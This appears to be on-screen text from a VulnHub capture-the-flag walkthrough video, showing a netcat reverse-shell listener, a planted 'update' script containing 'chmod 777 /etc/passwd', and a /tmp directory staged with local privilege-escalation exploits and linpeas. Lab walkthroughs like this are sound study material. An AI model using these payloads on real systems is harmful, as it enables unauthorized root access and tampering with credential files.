 VulnHub - SickOS 1.2 W...
\nc -lvnp 5555
11:26 PM
\nc -lvnp 5555
File Actions Edit View Help
root@kali:~
root@kali:~
root@kali:~
root@kali:~
\nc -lvnp 5555
vi chkroot.py
www-data@Sedna:/tmp$ cat update
cat update
chmod 777 /etc/passwd
www-data@Sedna:/tmp$ ls -la
ls -la
total 688
drwxrwxrwt 5 root root 4096 Jul 11 22:45 .
drwxr-xr-x 21 root root 4096 Oct 7 2016 ..
-rw-rw-rw- 1 www-data www-data 1744 Jul 11 2021 33824.c
-rw-rw-rw- 1 www-data www-data 5119 Jul 11 2021 37292.c
-rw-rw-rw- 1 www-data www-data 1882 Jul 11 2021 chkroot.py
-rwxrwxrwx 1 www-data www-data 12157 Jul 11 22:19 exploit
-rwxrwxrwx 1 www-data www-data 7900 Jul 11 22:28 hacked
drwxr-xr-x 2 tomcat7 tomcat7 4096 Jul 11 21:37 hsperfdata_tomcat7
-rwxrwxrwx 1 www-data www-data 462687 Jul 5 23:05 linpeas.sh
-rwxrwxrwx 1 www-data www-data 7224 Jul 11 22:23 ofs-lib.so
-rw-rw-rw- 1 www-data www-data 168249 Jul 11 22:11 privesc.txt
drwx------ 2 www-data www-data 4096 Jul 11 22:08 tmux-33
drwxr-xr-x 2 tomcat7 root 4096 Jul 11 21:37 tomcat7-tomcat7-tmp
-rwxrwxrwx 1 www-data www-data 22 Jul 11 22:45 update
www-data@Sedna:/tmp$